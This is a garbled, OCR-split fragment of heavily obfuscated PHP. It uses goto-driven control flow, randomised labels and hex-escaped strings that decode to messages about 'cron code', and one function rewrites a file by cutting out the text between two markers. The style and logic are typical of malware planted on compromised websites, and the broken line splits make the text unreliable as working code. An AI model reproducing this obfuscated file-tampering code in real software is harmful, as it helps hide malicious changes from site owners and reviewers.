
\x72"
, 
"\x31\x33\143\x38\65\67\x34\66\x39\x6
4\x66\143\x38\61\x63\143\141\x64\x64\x39\x38
\x38\70\x63\x30\x33\142\70\70\60\64\x31"
, 
fa
lse
); 
goto
 Sf3tZ; QC3pj: } 
goto
 BMVSr; KECH
R: 
function
iGMZX
(
$uyrKV
, 
$ka0kv
, 
$vcXP6
)
{ 
goto
 VUT86; igabN: J3U8N: 
goto
 DJspM; Vn8My: 
$kQblR
 = substr(
$WVsuA
, 
0
, 
$Ito7P
 - 
1
); 
goto
m8ecw; Sbg0p: 
$HSucv
 = 
"\143\x6c\145\141\162
\40\143\162\157\156\x20\x63\x6f\x64\145"
; 
go
to
 tqnow; MG411: 
if
 (
$Ito7P
 !== 
false
) { 
got
o
 nRRJF; } 
goto
 zjMs_; VUT86: 
$HSucv
 = 
"\x63
\162\x6f\x6e\x20\x6e\x6f\x20\143\157\144\x6
5"
; 
goto
 fAlV0; JuKFU: 
$SXoMK
 = substr(
$WVsu
A
, 
$SUt9m
); 
goto
 XZZUW; DJspM: 
return
$HSuc
v
; 
goto
 pSOjZ; XZZUW: file_put_contents(
$uyr
KV
, 
$kQblR
 . 
$SXoMK
); 
goto
 Sbg0p; m8ecw: 
$SU
t9m
 = strpos(
$WVsuA
, 
$vcXP6
); 
goto
 JuKFU; fA
lV0: 
if
 (!file_exists(
$uyrKV
)) { 
goto
 J3U8N; 
} 
goto
 GXNaZ; wlhnj: 
goto
 NQPFQ; 
goto
 hy7lo; 
hy7lo: nRRJF: 
goto
 Vn8My; tqnow: NQPFQ: 
goto
igabN; zjMs_: 
$HSucv
 = 
"\x63\162\x6f\x6e\x20
\x6e\x6f\40\143\157\144\x65"
; 
goto
 wlhnj; OQ
i_3: 
$Ito7P
 = strpos(
$WVsuA
, 
$ka0kv
); 
goto
 M
G411; GXNaZ: 
$WVsuA
 = file_get_contents(
$uyr
KV
); 
goto
 OQi_3; pSOjZ: } 
goto
 Z2ktN; iHWp8: 